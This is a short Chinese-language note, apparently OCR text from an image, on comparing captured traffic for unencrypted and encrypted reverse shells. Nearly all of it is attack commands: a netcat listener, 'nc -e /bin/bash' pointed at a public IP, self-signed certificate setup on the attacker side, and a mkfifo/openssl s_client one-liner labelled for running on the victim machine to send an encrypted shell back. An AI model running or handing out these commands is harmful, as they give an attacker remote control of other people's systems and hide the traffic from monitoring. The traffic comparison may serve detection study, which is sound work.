 1 #NC-未加密&加密后-流量抓包对比
2 nc -lvvp 5566
3 nc -e /bin/bash 47.94.236.117 5566
4 在我们的攻击端生成自签名证书
5 openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -
days 365 -nodes
6 在攻击机上监听指定端口，这里我选择8888
7 openssl s_server -quiet -key key.pem -cert cert.pem -port 8888
8 在受害机上执行shell反弹命令(注意修改ip和端口)
9 mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.94.236.117:8888 > /tmp/s;
10